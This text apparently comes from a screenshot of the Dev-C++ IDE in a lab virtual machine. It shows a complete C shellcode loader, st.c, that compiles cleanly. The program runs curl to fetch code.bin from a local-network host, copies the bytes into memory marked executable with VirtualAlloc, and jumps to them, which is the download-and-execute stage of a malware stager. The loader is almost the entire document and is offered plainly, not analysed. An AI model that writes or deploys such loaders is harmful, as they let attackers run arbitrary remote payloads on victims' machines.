 C:\Users\lsec\Desktop\st.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
Project Classes Debug sr.c [*] st.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <windows.h>
5
6 int main()
7 {
8 FILE *fpipe;
9 char *command = "curl http://192.168.254.130/code.bin";
10 char c = 0;
11 unsigned char code[460];
12 int counter = 0;
13
14 if (0 == (fpipe = (FILE*)popen(command, "r")))
15 {
16 perror("popen() failed.");
17 exit(EXIT_FAILURE);
18 }
19
20 while (fread(&c, sizeof c, 1, fpipe))
21 {
22 code[counter] = c;
23 printf("%c", code[counter]);
24 counter = counter + 1;
25
26
27
28 }
29
30 pclose(fpipe);
31
32 void *exec = VirtualAlloc(0, sizeof code, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
33 memcpy(exec, code, sizeof code);
34 ((void(*)())exec)();
35 return 0;
36
37 }
Compiler Resources Compile Log Debug Find Results Close
Abort Compilation
Compilation results...
--------
- Errors: 0
- Warnings: 0
- Output Filename: C:\Users\lsec\Desktop\st.exe
- Output Size: 129.1162109375 KiB
- Compilation Time: 0.27s
Line: 36 Col: 1 Sel: 0 Lines: 37 Length: 756 Insert Done parsing in 0.015 seconds
DEV
63°F Mostly sunny
vm
5:44 AM
10/25/2022